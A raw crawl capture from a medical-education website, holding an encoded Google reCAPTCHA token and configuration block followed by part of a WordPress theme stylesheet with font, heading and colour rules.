XMKFaMOuwpDCnMObfAkCSUPCmsOTEnnCiFDDkAUkw5NtPcO+wrx0w6/Cs3FPw7HDoMKBwrRRYcKXwoLChmjDvMKnw5hmLQIwwpXCrcOKwrzCmDgEE0E/L0vCg8Kmwq/CgMOSwrhVw5oJw6PChcOhw5lVbV/[base64]/DisOibMOOw4nCk8Ogw7fCpmjCqMOFwpUkJMODasKJeT3CgjbCvsKdGEDDgcKqIcKRW2jDi8OSOjcew4jDjMKzKcObeGDCpiTDmsKSwqfDh00XYC8DwqsYw7ouwo3CpAXDkMKMwq/CghIuLEVOwqAECQEOfTzDgcOWOMKyGnRiQxrDhMK9ZV/CosOKKkjCv8O2NMKrwp4uwqdAcjvCosKqwp/[base64]/M1bClT0awonDsy7Cv27Ci8KtwpgNwqrCoWzCpT9ANcOCw5zCtMO3FiDCvsOYwosQw7nCrDHCnMKHdMOJwoHCgcKHwp8UQcOSBMOGwqTCuSbCq8KhwoPCuB7CghQybsOOf8K+YcKBw5chw7fDlBMWBsOAw4vCjkslUcOswq/DpsKaDsKaw4XDvsOgw4JreFdIwokvLMKKw4PDmxc6w6jDow/CtkHDiMKOw5NMTMK+wqARdTFbwp7DiE1YDmA7YcOUesKZUlfCuF7CligjICZXw7DDk1ZKNMOQXsK2cgrDoQ0ANsOLwrAkYMOkw6NlQcKKwrDDiUwyRXdDQSdHMcKfw7bDrMKaVsK2w5tiw4bCvhzCuwxWw43CplLCi8K+wqwBwq7Dsm/CnlZtwok2w6TDlAg9wp90wqLCiQjCqClsdj95SDtXwqPCjMOIJsKKfTgJbsO3wp7Di8OPw6zCt8KAwpcuIi/[base64]/egA2w5IWN2rCmCdIwqLDjsOVecKrH8KvJMOYwpHCpMOFwpQCwodUQBnDu314QkBtw7x/[base64]/bcKNwrFywohOSUTCpMO1Q8OfEAd/Q8K5AsKlw5TCocOww71aanvDncOUwrl3EsOKw73DtgrDgk16woJyw7kNwpPCoElvw7TDtHbDtcOla3VRb0g0wrzDpwAzw7x9FBpqZh1awop/w53CskHDpBzCoghiw6wew5MgwqhfHMO7C23ClU3Dq8Kfw41RBGRmwpLCjzctaMOZcMK7LcOYPkQkcMKzKTlOwpE0wrFhbMKfw6nCi8KaGsOMw6DDsDlENFbCt07DksKZM1HDrMOSdTFfH8O/wo0nO0HDvX7CuDrDj8KeAmTDssOWwowNNzADIFnCogLCucK7KBJMw5B8BC/Dv8KTw7JZw5kYeMKDwpEow4zCm8OOw64JN1JaWw/DlMKPAhXCrMKOw6XCvMKXw7w2DsO3Q3p6cDvCkMKIwr5hbyDCuMKcwqYDQz98w4wSNlfCpAfCpkRCw7TCv13Ch8OWNsKAw44/[base64]/DpsKxMSk+CsKCXcKDwoFgw6TDssOww4JgBm8vGVxWL8OqeMOufsKeWULCjF7DhC/[base64]/Di35Sw5TCmcORw5zCu3NBw4IWDUPCoztBw4zDr8KXGsKyRQQpC2nCmCDCk8OFw7nDjMO1wrHDncOQwpFUw63CpMOYckUywp5pwozCo37DpsOew4laZMOGw6oqLcK/w7wGw4AnfUfDhcK2XcOIecOnw6TDvcKLwoEtT2MtwrHDqFpeESfCv8O0Kk9gwprDnMKewqcbUcOOF2BJQcK0K8OUwpzCpMKaKMKxwofDj8KSYcKdMsOzWXdBw7cfQj8aWsKSIltTKSnCncKCw5AkX1FzPMKMw4bCuCkccwVTH8Kow73Ch8Ovwo/DvMKPD8OxwovDnMOICjzCi8KGw4fCpsKowpNbYsOFwp/ColnDoTnCgsOVw7XDhW3Ct3E8JEkkw6wiA8OHCMKmw7N4w4g0w6rDlMO7w4U9w4HCj3Irw5JIYMKiKWjDvw5Fw7hFwo90TjzDmwo4wrcabcOLwoM6F8ORwqk5w7FIdMKMdFghDcK4MsKdfEEOw65OSXvDgMO3McOsw4DCkF/CoXrCg8OGwonDtkxuNcO+w5XCp8KQMcOkwpUgwofDmMOcGcKLSsOTwrHDjMKsYhEGwqIkeMK6JcOowqrDqcKlMBBPZsKyasOaw5sAwpjDosOcHMO/UcOHKzDDoMKYwrxNdMK4PSJGKsOLw79KwoETecO9E8O/wqp+wpIzw7TDlcKtWyfDqsOOwo4fJRTChcOyBsOeMAzDtEnCksKkM1I7X8K/[base64]/CohjDpMODRXDDukIOwoXCoDw5fxjDrTdjw67Dk2Y6wpPCm8Oxw5DDvAXCgw/ChXtsVxszwonCqDgGw57CjMOhwpvDsH4hwrwnDgrClBhRwpPDtcO2CHTDjMKzSDvCkQDCocO3w6DCnMKxwq/DvMKYYG/CnMKMIyozKMKywoHDsQU4S1w2b8KtIcK0f3/[base64]/Cv8OWQn7Du8Kow7jCg8K3w6HCuR3DrQEaw6LCuXApQjfDs3wiw7TDvWLDjwYffgzClzZIE8Kcw4c1JHDCr8OlccOZwpTCgMO7wrnDr8Obw70Zwpt2w4rChD0uRGdqIcOMwrVkw5UcwpkLw7LCm8KcMMKdOcOofn5tTFA/wqtQCcKmUcONWsOywoYJw6cIwq7CqTxkDcOOwqHDjMO0wqIKwrbCuwrDvsOdXsKmBVIuaSTCmcOzw5fDncKIwoPCihbDr3UPwrUfWcKzwqTDimnCjcKzU8OaUzTDpsKBWWdYw6PDqsKjRBDCkQk4w7DDl08ycGx8Gx1/w744IilKw7XDgwIKbTrDsWnCrcOmw7pJw7XDjMOaQ8OZwpkLwqTCrxV3wobDjl/[base64]/CvWNzUE7CiVrCoMOsw4TDoW3ClsOGNj3CicKdZEjClcOxw6VaS8OVw7rDgVXDhcOvb8KrZsOHw4bCkk3Cn8ORW8Oxw6rCiytzw50IacOawrjDt3wNwqQiwp7CrEzDgRgqw73DlW/[base64]/JcKww7rDjMONL8Orw7wgQMOpwqLCg0DCrTVpBA9OC8Oiwqgww5grOlUYwqzDjXHCvMOAMcOfADXCv8Kow7E/wpRNfMOBcnTDrWHDr8OEwpdCGcO7Y3lXw6zDtcKuwoZzw7jDhcO7TsOtFj1pwqZVPVthwphQwpDCsAXCjAjCo8KtwrTDtMKRdi/DicK9U2Jpw5vCpSE9wocDRTFuw4fDhcKNw4jDn8KkOMK0wrPCg8OfcMK1UMOyMcO+wq8uZcOYM8KPI8ObMUTCsVnCoWnCmsOWERXCjMK/fXfDl8OQEMOJZ8KbH8O2wrbDhSjDqsOGwpISGMO7VcO3IWg0Z8OewobCvsKew5Q5wo/CqhzCkMOmYyHDucKiJG5iworCmsKAwoInw4fChQrCucKNw7paw4fDrsO/[base64]/S8K/[base64]/DjsKuDgpUw7FRNhNpJhjDkTRLfnhcwrLDrWMRUWZ5Z8OVw77DscKqwoDDh3lmCg7CoMKTAsK6X8Oaw5nChAMVw5MzX3HDpAcRwqPChiIYw4PClw7Cj8OgTsKyw4ILw5BzwqQewqpdwpZew7DCmGsHKsOvXsOxQiLCgnTDnQcQCQkOwohiw5QTwpUrw6pow6nDssK/[base64]/[base64]/[base64]/Ds8OFw4pCwpIABcKyw7JOQ8OXQix/ZMOmwpjDtnVIwq/CmhvDiXTCv3/DoMK7wo0+w7rCkAbCpARew7Y+wqDDh8Ohwo8gaU3Dm8KEUmZVFiYQwrtEBCjCs8OcVsOCJ313w5FkwrduZsKOV8OawoTDhsK4w4PCvRN9U8OJKl7Cuz10NAoDwrtiakYzfsOWGFxBfHhPcWNebQswDsOFQgVDw7LDnVfDqcKgw5A9w7LDnD/[base64]/DpX0tbwTCuwM3AMKhwrvDlMOjbR3CokAzw4wzw40XwpXCshZMcFTDvMORwqJfwr7Ds8KBw4N7CXo/wo7DtcOPw4rDqcK8woA5WsKtw5vDiMOwaMOrDMKdAwtgfsOfwpXCtFozwpXDsQURw6dVwpHDtDlmRcK/KMKsQMOhYsOdw7YFKcO4WTTDn8OyacKmw5c+LUjDjsKGwrjDkXzCtV4yWE1zF0Emwr3DsWDDjE/[base64]/w4UMwqVRcRfDrcO+c0N8wo7Do2XCmQDCtGnCkz7DuMOBw7JOwq5cw7J2TEPCpH3CmzzDucOObAgXbsO8QFw9amvCp2UWPX7Ci2JjXsOxwrs/LxY3Th7DksKbJEhcwrzDhVbDhsKQw5gREi3DrcO7PjfDlXwbcsK4EWsow6fDrGrDgsKYwpxLw7w9KcO9b1zCksK8w5x+X1PDmsKPZhbDgcKqc8OBwqvCqjMPwo7Cpkphw60/FsO1OF3Cm1XCpQbCgsKPOMO8wrslc8OjGMOADMO6CMKaSnjDrWZ6aMO6P8KuSAl1wqnCssKvwqk1L8OcSWDDmsOfw4jCrXwPL8KqwoBkw5Mkw4rCjjgFPsKrw7VMKMOlwrAnUkFUw7XDmMKFCsOLwqXDuMKyHMKkKy3DlsOAwohkworDnsK/wojCs8KdTcOKECskw4QxQcKle8KTTxcewoUMMRnDqWw1KnMHw5XClsO/wpBnwqvDmcOfeRzCjATCqsKOMcORw7TCgyjCo8O8CMKJOsOzQzZUw7s9AMK6AMOQdcKTw7DDuyPDiMOAw4hwBcOXNU7Dkm9Mwr09U8O9FQB0dcOYwoRxD1XDvE7CiF/DtgjDlmF6wopXw4nDpjLDlxdQw7Viw53CqDTDvcO1fkPCn1/CscKIwrvCusK+GmvCisKBw4s/wrrDj8K3w5bDpBBaLRUsw7tNw4cGDAjChjo0w6nCicOfAShDKcOIwqHCiFFtwrtgf8OYwpYeZHHCqXnDqMOjScOMdRILCMKrwoIuwpjCuT5uFlA3HQZPwrDDohEew7cowopVERnDksKOw5nDtR0aOMOtNMKlw7drHUFjw60fG8KFJsKrIydeDDDDscKswr/DicKTZ8OiwrXCjC9/[base64]/Co3jChXpvwpIGwoHCrcKBwqJ+YsOkEcK9b8KGw4QXwrnDggU+LsO1KsKfw5vChMKuwq7DpsKvUMKDw4zChcO9w5LCq8K2wrkEwop9Exg1OMKOwofDi8O1PElaEkc9w4w/ETTCsMOfNMOjw5zCn8Oxw4rDvcOlFsKTAQ/DoMKIFsOWYBXDqsKVwqRmwpnDhsKJw6vDgBLCgF/[base64]/Cs8KQwq3DtRDCpsOuw6Blw5QzwodLwrrCjsOOw5bCpB5iEwd+RxcKw4bDn8O6wrLCjMKfw7TDknPDrRcsMhhzLsKiEXfDmjQgw6PCgMKMNMOBwpxGJsKPwrLCt8KMwqsmwpXDi8Orw7LDlcKSEMKVRBjCmsKMwpLClXnDvirDmsOpwrzDsBh9w7srw7pLw6PDrsO/WFl0ej7CtMK6LS/DgcOuw6bDhEoKw5fDrVXDt8O5wr7CslzCgBRrXkEQw5TDsB7CpThndcKJwq8fNQbDswg7QMK/w4fDsmsnworCtMOVbjHCom3DtsOWZcObSVjDqMOFNzMGSE8CLFZdwpHChBzCmS17w5rCrDDCrxZ/HsODwqPCh3fDlEtQw77Dm8OlYRbCk8O2IMOGHW4rXjLDow4bwqEpwpDDoCnDtAAowrnDrcKMY8OaMMKtw7HDucK8w75rIcOMKcKxfHLCrTbDu0ItVn/[base64]/[base64]/[base64]/CrmFCcsOPekBBc8KDwqjCpyXCiCwkw51HwpHDkcKWwqMgbMKjw5NNwqwCCyVXw4F1JCEfw67DuFLChsOuScKEBsOBEEULczZ0wrfCsMOlwp5YfcOlw7Ekw7sdwqLDvsKGNDhME1/Ck8ODwoXCgVvCtsOXQMKuO8ODXB7DssOrYcOXKcKaRxnDjS0lb1jCrcOHMMKlwrPDncKlKMOpw4sMw7UTwrnDgwp8YQPDhWjCtCFrS8ORX8K2fMO4GsKxKMKZwpUkwpzDvy/CnMOyTMOFw63DrHHCn8ODw6MDeRgow4oZwrjCtTvCsB/DuDAdW8OtPMKLw7wBHcO8w7ZzWBXDnmFIwp/[base64]/DmkXCpsO+McK0eWYCCVjCjMKpw50nXgbCm8O7wrXDmsO/w4UlK8K+wpZQUcKCN8OZcMOYw4vDmcKUEVrCnj5+E3NdwrskaMKJcCRRd8KZwoHDkMO1wppzZcOZw6PDqXYswrnDkMKmw5TDjcKHw6ptw4bCjAnDtgvCk8OJw7XCgMOVw4rCncObwr7DiMK9QT1SQcKtw50bwo8CeTTChyPCncOHwo/DnsOEGsKkwrHCu8OICxEjbB8IX8KsfsO5w5fDmzPDlRNQwpjCocK3woPCmAjCpgLDhgLCkifCh0QrwqQfwpMDw4lIwrHDmC4Jw5NQw47DvcOJB8K6w6wgUcKFw6/[base64]/CuXAHwq/DgktESMK/FsK/[base64]/DmWBtCMK5wrXDi8OdwqthEjLDtDfDhsKcwplpwoEGw6d0w4ESwrs2XyjDpG5CfBZVbMKITCbDt8K2GxbCgykQZUR0w7xbwoHCtARawpBOGmDCvRE+wrbDpi8ywrbDp0vCmHdaPMOnw77DpSEwwrrDrUxDw49nNMKeRcK/QMKaAMOcHMKRIjlpw75yw6DDoAYkJmQfwr/Cr8KoNjB9woXDpXAmwpI2w5zCmHPCvi3CmgHDhsOnUsKTw7xmwpc/w7YEAcOFwqvCpg4BbMOeQG/DjVHDhMOzcALDpBhARVlbYMKIIjstwpIOwpzDpSkQw4fDkcODw43CmB9mKMO8wqnDjsKXwplhwqIjJDspcQ7ClxvCvQXDv3zCvsKwQ8KnwrfDnTTCoj4tw6o3H8KWPErCucKkwq3DjsKUdcK9RUMqwrZ/wqd6w6JywpQeZcKfLyElLzxVPMOKGXLCn8Kew7ZtwqPDsUpOw4UswoEnw4BKSk5bOF0VA8O0OC/ChXfDqcOmZmh/woHDvMOXw6g7wpzDvEEbTyMrw4vClsKeCcOmKMOXw7FJE1/Cv0LCs0FMwp9JGsKJw5bDscK/[base64]/DscO7ZkDDglRsw57ClAFdQsOTQw4BMwHCnVHDkRR2wogVOUB2wrtyS8OqCDphwobDswHDkMKKw65gwqLDr8OYwpnCkTUcNcKkwofCl8Kke8OiaQfCig7DgUfDksO1WcKhw40cwqzDjj8WwrRlwrjDt0caw4DCs3PDsMOJwofDl8K/[base64]/wpfCuW4+D8OewpIXTcO0w4pafVRxKcO1TsOvaDHCplhSwqF7wpzCpcKTwqMpc8OWw7/DksOuwozDkV/[base64]/wochIcOFw7vDk3MEwqTDu8Orw7HDu1YQA8KxwpQNCAZZEsKDw6zDusKKwq5mcSJ6w6k4w4XCkSfCsxxyVcOww7HCtybCrsKMQcOaTcO2w59IwrY8FmQ4woPDnF3CrsKDEsOdw7Ujw7h/McKRwpJQwoLCiQNYbEUUSGsbw6h7R8KYw7FHw4/Cv8O6w4ofw7bDgkTCscOdwo/DgxLCiy1iw4R3NT/CtB9bw5fDghDCmi/DqcOpwrrCu8KqUcKUwpJDwrsIV3goW3MdwpJlw4XDpATCksOtwqDDpcKLwqfDlcKZKQldFRkjK0AlPmDDnsORwowBw551NcK6ZMKWw7TCscOwRcO6wr/ClGwyMMOuNELClHUjw77CvSbCtl4CT8OQw702w6nChmtcLDnDrsKZw5YXLMK2w7TDs8OteMOhwp1CckrCkRPCm0ExwpHCqQZ6X8KyRVzCqCcYw6FZbMKtYMKtNsKXa2UDwrIWwopww7Q9w6tqw5zDvh4pbCkTF8KNw4tLLsOWwp/[base64]/Dj8Osw7BTwqRBVlZLHsO/wr5GP8OgTB7CpcKpUUzDj2gaWWNWFlPCvsKBwrMhET7CjMKNeGfDiwDCmcKFw5J7IsO0wpHCnsKJdsO2G1/[base64]/DiSx5w6JTw6vCrsKVw48kJsOiwpjCscOfBGDCvcKhw69Ww6gAw5gSHMKzw68pw7N2DB/[base64]/Cu8O0wqLCsTtaw53Dp37Cu1vCvDdNKsKowovClHdRwqnCnTdkwrrChmLCssKgJWI1wqjCjMKkw6rDnHbCn8OgQcOQV0QrID8aYcK/wqTDkm1dWRXDnsKBwpjCqMKKPsKfw5pwfTHCkMO+fS8GwpDCo8O/w4lfw6gaw53CqsOSfWYHWcOlGcOJw5PClMObdcKsw4ktJ8KKw53DmCwAKsKLdcOuXsKnMMK7chrDlcKXTGNCARVgwrtANw95AcONwopvc1Bjw7gWw7jCvCPDqEtewrhDaDrChcKYwoMRPMOQwrouwpTDrH/[base64]/Dh3wDwp3CqMOxXMKfbcODe8K4E8OGesODQsOCM3JURcK5Dj1HLF4vwotsEcObw7fCp8K/w4DClnLChyvDmsOKEsK1e1E3woFnL29WCcKWwqA7O8OPworCgMK9PgQ6Q8KUw6rCtghvw5jDggPChnF4w6hmSz5vwp7CqFhnXz/Dri5QwrDDtgzChSYow5hDPMOvw6vDnR3DpcK0w4IpwqLCikUUw5J3RcKkdcKjSsOYa3/CkRZ/DnE6BcOAWjgtw67CkEfDgsKWw5LCqsKSSRo0w45jw6FFXX4gw4XDuxzCkMKEI1bDqxPCjnjCmcKbLmEkEUUswozCh8O9EcK1woTCs8K7L8KvIsO1RR/CusOeEV/CscOsEwJzw50VQCIUwplVwoImD8Oxwps6w5PCjMKQwrZmDAnCjF1wG17DvV3Dg8Krw4/CgMOpJsOmw6nDjnRxw7R1acK6w4xYc3fCksKdeMKEw6oSwqV7Bml9GsKgw6TDjsOyQMKCDsOnw6rCpxwWw4zCvcKHO8KVDBnDnG5QwqXDucKiwrHDsMKgw6dAVsO6w5koNcKdDFIywpLDrQMCaXQCEBbDqEvDlB5HYhvDoMOjw59OSsKwKyRWwpJsYsOfw7Jawp/ChQUgV8OPwp93A8Kzwoc/ZWAiwpgtwoIFw6vDksKlw47CiUx/w5UHw5HDiBw+bMOWwoYuU8K1I2vCuzHDoF0de8KYHCbCmw82K8K2PsKjw4jCqgDDhGcswpcxwr1Sw4Z7w5nDo8OLw6/DosK8YB/[base64]/CsEvComU4asONYMO9VUfDtH7DgQ/DgHjDmsOIScOSw6jCk8ONwqprPh7CjMOHLMOLw5LCtcKXIcKyFRlxfGjDl8OZCcK1In0rwrZfw5bDshIew4XDksKswpkhw5sjeiZqJThBw5lpwr3CviZpS8KZwqnChmhRf1nDjBUMK8KkY8KKaTPDk8KFwphJKcOWEwlSwrIkw7/DucKJA2bDmhTDpsOWFDtSwrrCtsOcw43CicObw6bCt39jwqDCjhjCpsOJXlpFRjsow5LCiMOMw6bCrcKYwosXSx9bdX0Nw5nCs2PDs3LCiMOZw43DlMKFYW7DukXCmMOEw4jDpcOTwp4ALWLCoCw5IibCmcKkEEbCnXbCg8KCwrjClEgyaxhEw7/[base64]/Dg1Yfw6TDgsKKw7RgM8OSDsOuKH/[base64]/wqkZw4XClgJ2XsO7IsKDw6Jcw6pbUArDocO8wo3DojtDw6LCklgsw4bDjFR4wr3Dhl5RwrJlKwLCsETDhMKGwrHCoMKFw7B5w7PCgsKfe0fDpsKFXsKiwoxlwp0Ew6/[base64]/VTTDvcKQRVDCrcKKKzJ9CsKQR8KiwpPDtyjCncOsw6vCp8K9w4nDtVRRdDIjwoxkYTPDi8OCwpI7w5I/w6QawqnDpsKcJD18w6tyw7LDtWHDisOCb8OuPMO0wq3Dp8KVMG4jwrFMXGg4X8K5wp/CgFXCi8KUwrd9ZMKnE0Aiw4rDswPDvzHClEzCtcOTwqB1S8Ouwq7ClMKabcKAw7pPw7DCoTPDi8Oif8Orwo0MwoUZCAMmw4HDlcOyQhNZwrBTwpbCgj5xwql4CjVtwqwCw7/CksOsNXIbfSLDj8OawpVLVMOzwpTDkcO0RcKVW8OPC8KFDTrCnMKuwqXDt8OtMwgaMFnClnY7wovCniTDrsOhFsOSUMOBCxsJIsKww7PCl8O5w4F6c8O4YMOIJsOhJsOPw68cwoA6w6LCjlcLwp7Ck319wq/CjQxqw7DDvEtTdXF6RcOrw7k1IcOQeMO2ZsOHBcOISm8JwrNlDkzDvsOnwrbCkWPCuUkbw7tvMMO1CsOJwrXDqk8UWMOew67CniBww7XDmcO1wp5Mw5fCkcKTKgzCk8KPaXUjwrDCtcKTw5ozwrc3w5HDri5XwpzDg11fwr/CjsOlNsOEwqIkWcK4wrF/w780w6nDl8O9w5FnOcOlw7nCrsO3w59xwo/[base64]/TcKOwpfDrMKNOkHCssOKw6jCocO0Gh7CtmzCqCN/wr4fwqDDm8O1Q1DCiTjCv8OAdDLChsO3w5dRBMOywosRw6M4RUg9UsONMHTCjMKiw7lYwo/CtsKTw6MJAiPDpEPCpg5+w5ARwpU0aCw0w5lbWTHDmA0UwrjDr8KSVRB3woB7wpR2wpXDtRLCpGbCksOgw5nDh8K/[base64]/DmSHCv8Oqw69sCHwuwpg6LMKkQ8Ozw6wAw500AMK8w7zCvcONH8Ouwr5pKXXDnl14NMK4UQ7CvkgFwp3DkmIMw6JWPsKRQU3CpyHDicO4Y2zCo08nw593bsK5C8Ose1U/EknCt2nCvMKmTmHDm0TDpXxdccKqw4sEw4LCkcKVfStlGTMCGcOmw5bDrcOJwobCtQ5jw79pXk3ClMKcA3vCmsO0woMqc8KmwrjCs0N8RcKSMG3DmhDCiMKwXjhmw51AbDbDhAomw5jDsw7CpWhjw7JJwq/DlmMFJcO0fcKMw5YMwqAFw5A6wqHCj8OTwpvCsDPCgMKuUBPDoMO8DsK5cRLDhzoHwq4tHcKtw7HCmMOTw5Fkwr5XwpQkbgjDrnrChhAUw4PDocOucMOEBAE3w5QKwqHCt8OywoDCssKlw7zCscKbwq1Tw7oFLiorwr4DLcOjw4/DqhJJLhMQV8OcwrHDi8O/P1jDumnDtBYwEsKcwrDDisKewprDvEouwrzCgMO6WcOBw7YxFAXCmMOoQAcaw63DiRnDviB9wrNnIWgbTSPDtk3CmMK+JFrDkcOTwrEMfMKCworCgsO/w4DCosOiwrTCh07DglHCvcOIYlnDr8Ojdh3CuMO5w7DCqX/[base64]/[base64]/AMO2w5/CksKhw4/DiMKrM8OFGsKcw7rDiMO2w6HCvAXCp2YYw5XDnSnCslFZw7fChglCwr7DmUR2wrDCln/[base64]/DlMO4FcK4w4zCmsOpLcOoM8O8CU/[base64]/DpBjDkj3DrxRuwqh8Dm7CnsOUw67CjsKMw5nCmcOdKsK/V8O8w6zCv2LDj8Kzw4BGworCuSRIw7PDtsOmPTMBwqHChzPDtAHDhMKnwqLCoDxLwq9Kwr7Ct8OZI8K0SMOdfi5dKH8fesOFw487wrAdOVcSFsObciUPOy/CvTlhTsORKhUCI8KmNlbCsnHCnk5lw4hmw4/[base64]/DsMOxw5hZUcO3w58sOsKqw7cQE8KbbDDCocKaNcOBWnbDoFRlwqsOQHnCmMKPwpzDj8O3wrTDhsOrfxEiwozDicKSwrA0SWLDk8OrZG/DmcOzY3XDtMOFw7cbe8OuT8KIwrYiQC3ClsKzw6rDsCbClMKYwovCt3DDrsOMwq8sUAdkPFEOwoPDhcOtaRzCoQsBesOcw7Ugw5s2w7cbIUTCl8OLMwXCs8KpEcOCw7DDlRlDw6/ChFNhwr1Iwo3DsFTDs8OAwpMHD8KAwpvDoMKKw7nCh8Kmwoh9LhnCugBybcOWwpTDqcK8w4XDpMKvw5rCr8KdFMOqR2fCssOXw6Y/W0FUBMOMO1fCssOCwoLDgcOWbMK8wpPDpFnDjcKGwoHDtWVew57Co8KLPcO0NsOkV2peS8KyKWMsMwjDoDZrw6oEfDc6CsKLw7LDiW/[base64]/filodzvCksOCWXAFwpZqw4A9SGAOOWEFwpvDqMK4wpQswrtjKUM5U8Kacz5WO8KMwrfCr8KvG8OFWcOkwonCo8OvfcKYL8Kaw4VPwpQ1woHCn8KZwro/wolGw6jDmMKacsK8RsKEQQvDisKKw6UpIXPCl8OjAF7DsD7DmEzCpn0PaTrCtgvDgTRcJFV8F8OBaMOlw4d3IjTCvgVGVsKNTD1Wwoscw67DnMKKB8KSwovCjMKkw5N8w6hEGMKAC2DDtMOkYcO3w4DChTnCgMOjw7kaLMOtMh7CksOhLUxyTsKxw47Dml/[base64]/ClMKmdMOBwr9eDmrDqsOIclphw4fCiErDlsOhw5zDuj/DkFXCssOyTHNTaMKOwqhbVRfDncKZw604JFTDrcKrRsOQXQYqLsOsVwJkScO+L8KMZHI+Y8ONw6rCrcKdScK+L1FcwqfDmhoKwp7CpyfDk8OPw7xnUm7CrMK3HMKyHMOwN8KaWggSw4oMw7LDqCzCmcO5TX7CusO1w5XDgMKVK8KuU38/D8K7w7fDuAYldU4LwpzDg8OlOcOMaFp8NMKowobDm8K5w7Bow5LDj8KzNjHDgmR1fTEJf8OOw6RdwpjDvUbDjMK5DsKbVMO5Q3BRwpxCMwxPQ3N7woI3w5rDssKrIsOAwqrDiVjChcOEAMKNw44dw6xewpMkSB9pTCLCo2pOXMO3wpMWa2/DgcKyWBwbw41VXMO4CcOqdHEjw6w+DsOtw4nClsOBQRDCjsKcPHwkw6oTfT4adsOwwq/CnmB8KsKWw5jCicKZwqnDmjjCksODw7nDosOdW8OCwq3DqsOhHsKbwrPDo8Ofw7UYA8ONwp8Ww5jCoDdewrwgw5scwqkBGlbCkXlWwqwjcsOMe8OJdsK2w61CMcKbR8KmwoDClsKaXMKpw5rDqjIRQHrCo3/[base64]/[base64]/Dpj/CtcKhw4Rtw7/Dny5XW2obOAlow6MjwrTCtxLDiFnDsUY6wqxHOFpXCxjDqsKpPcOIw4hVUkJ/OiXDlcKGHkdrZhIkcsOEDsKrHC14X1bCqcOFcMKsMkFgRwpUVTMUwqvDjjZ/DsKowqHCryfChilaw4MkwqIVG1Izw6fCm0fCtlHDmcKlw7JBw49If8OXw68gwobCvMKjZkzDo8O3asKBH8K6wqrDi8K3w5DCnBvDjW4ASwPDknxUJjrCscOAw4xvwqbDncKDw43DigRkwqczC17Dvjkewr/DvxjDqVphwqbDikbDmSHCpsKaw6QZIcOzN8Ofw77DpsKcf0gnw5zDrcOcLxEaWMO1ch/DgAcNw73DjRdbMMOHwpsLIgnDjWVJw7LDlsOUwrIewrNLw7DDvsO/[base64]/wo3Dn34DwpnDl8KPacKSwotobsOdMsOPJMOka8KMw5nDrmHCtcO/HsKeBEfCtAbChU03wqclwp3DjmjDu1XCk8OLDsO4URnCuMOheMKRD8OUcQ3Dg8OBw6PDmwNwGMO8E8Kkw6HDnyLDjMOJwpDCi8KCd8Khw4jDpsOdw67Dtg0XH8KuL8OlDh0YWMOJah/DvmTDoMKVesKNZMKzwqvCjsKmfjnCssK4wqzCv2NDw7/CnXUyCsOwfjwFwrnDtwnDmcKCwqHCuMKgw44OJsOZwpPCg8KsGcOAwoc8w5TDnsK/w53CuMKxKEZmwrJSKEfDr1/CsW/ChhXDnHvDmMOoax8Nw53CjHzDn1I3cCDCkMO+NsOgwq/CqcOnb8KD\x22],null,[\x22conf\x22,null,\x226LcReOsqAAAAACZLM0ks19yEzlgFK5rTZ8N59Spz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,621],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://worldmedicaleducation.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227x44v9aOcc8UVyF2WEuWaZ18s+NzVfQOYDOQN0n6e/E\\u003d\x22,0,0,null,1,1769903176047,0,0,[226,4,224,172],null,[235,36,153,243],\x22RC-FWw6kK7fH8GlDw\x22,null,null,null,null,null,\x220dAFcWeA6pj4cS5WbT2U--0mHZm9-fRV-JtanvFJE14t0MPh_Xh2xLjbNggwsh-b3do2DCXp4Y2XBzCe_6UaFR28vorjQSrjWqJQ\x22,1769985976182]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://worldmedicaleducation.org/wp-content/themes/wme/style.css?ver=6.9
body_size: 6387
content:
/*
 Theme Name:   WME
 Theme URI:
 Description:  Arch Creative Child theme
 Author:       Arch Creative
 Author URI:
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  wme
*/


/*========= SET UP ======*/
body 				{font-size:15px;color:#7a7a7a; font-family: "minion-pro", serif;font-family:"museo-sans", "helvetica", "arial", sans-serif; font-weight:400;}

h1,h2,h3,h4,h5,h6 	{font-family:"museo-sans", "helvetica", "arial", sans-serif;font-weight:600;}

a 					{color:#0c97c0;font-family:"museo-sans", "helvetica", "arial", sans-serif;font-weight:400;text-decoration: none}
a:hover 			{text-decoration:none;}
a img 				{border:none;}

h1 					{font-size:40px;margin-bottom:20px;margin-left:auto;margin-right:auto; }
.page.case-study h1 {margin-bottom:0px;}
h2 					{font-size:30px;margin-bottom:30px;margin-left:auto;margin-right:auto; }
h3 					{font-size:26px;margin-bottom:20px;margin-left:auto;margin-right:auto; }
h4 					{font-size:23px;}
h5 					{font-size:20px;line-height:26px;}
h6 					{font-size:15px;}

h1,h2,h3 { width:100%;max-width:860px; }

hr 					{width:220px;-webkit-margin-before:0em;-webkit-margin-after:0em;-webkit-margin-start:auto;-webkit-margin-end:auto;margin:0 auto;}

hr.bluegrey 		{border-top:1px solid #2f4052;}
hr.purple 			{border-top:1px solid #6d2368;}
hr.green 			{border-top:1px solid #009639;}
hr.orange 			{border-top:1px solid #e97c04;}
hr.blue 			{border-top:1px solid #0c97c0;}
hr.pink 			{border-top:1px solid #e1227e;}
hr.navy 			{border-top:1px solid #005e87;}

p 					{font-size:15px;}
p.large 			{font-size:20px;}
p.serif 			{font-family: "minion-pro", serif;font-family:"museo-sans", "helvetica", "arial", sans-serif; font-weight:400;}

.text-center		{text-align:center;}
.text-left 			{text-align:left;}
.text-right 		{text-align:right;}

b, strong { font-weight:700; }

.m-grid { margin:0; }

/*-- Colours --*/
.bluegrey 			{color:#516b84;}
.purple 			{color:#6d2368;}
.green 				{color:#23a339;}
.orange 			{color:#e97c04;}
.blue 				{color:#0c97c0;}
.pink 				{color:#e1227e;}
.navy 				{color:#005e87;}
.white				{color:#ffffff;}
.grey 				{color:#7a7a7a;}
.black				{color:#000000;}


/*-- Colour Link hovers --*/
a.bluegrey:hover 	{color:#516b84;opacity:.4;}
a.purple:hover 		{color:#6d2368;opacity:.4;}
a.green:hover 		{color:#23a339;opacity:.4;}
